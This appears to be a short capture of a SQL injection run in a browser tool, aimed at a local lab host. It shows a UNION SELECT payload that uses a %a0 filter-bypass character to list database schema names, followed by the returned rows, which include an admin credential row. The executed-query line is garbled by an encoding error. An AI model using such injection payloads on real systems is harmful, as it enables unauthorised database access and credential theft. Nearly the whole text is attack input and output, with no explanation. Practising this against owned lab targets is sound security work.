 Load URL
http://10.9.10.206/3.php?id=1 union%a0select 1,2,schema_name from information_schema.SCHEMATA
Split URL
Execute
Enable Post data Enable Referrer
1 admin abc123
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
SELECT * FROM admin WHERE id = 1 union爏elect 1,2,schema_name from information_schema.SCHEMATA